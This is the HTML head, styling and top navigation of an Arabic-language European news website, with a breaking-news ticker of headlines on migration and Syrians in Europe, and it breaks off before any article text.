.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/posts/108621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arab-europe.net/?p=108621' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-108621 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الخميس, يناير 22 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
